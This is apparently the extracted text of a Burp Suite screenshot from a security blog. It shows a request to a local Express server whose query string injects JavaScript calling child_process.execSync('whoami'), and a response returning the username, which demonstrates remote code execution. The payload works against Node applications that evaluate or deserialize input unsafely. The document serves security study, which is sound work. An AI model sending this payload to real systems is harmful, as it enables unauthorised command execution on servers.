 1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
secTest=function(){return+require('child_p
rocess').execSync('whoami')}() HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 9
5 ETag: W/"9-2hGGojWJCf7h235kk7CCtsp035Q"
6 Date: Mon, 17 May 2021 12:31:08 GMT
7 Connection: close
8
9 luogan03
10
? ← → Search... 0 matches \n Pretty
? ← → Search... 0 matches \n Pretty
AaronLuo's Blog from byAaronluo.github.io
Done 207 bytes | 48 millis